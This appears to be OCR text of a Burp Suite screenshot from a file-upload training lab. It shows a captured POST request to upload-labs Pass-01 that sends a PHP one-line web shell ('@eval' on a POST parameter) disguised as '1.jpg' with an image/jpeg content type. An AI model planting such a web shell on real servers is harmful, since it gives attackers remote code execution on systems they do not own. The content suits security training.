 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.26.66.31:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /uploadlabs/Pass-01/index.php HTTP/1.1
2 Host: 10.26.66.31
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------36777679653494140823862607453
8 Content-Length: 368
9 Origin: http://10.26.66.31
10 Connection: close
11 Referer: http://10.26.66.31/uploadlabs/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------36777679653494140823862607453
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST[123123])?>
19 -----------------------------36777679653494140823862607453
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------36777679653494140823862607453--
24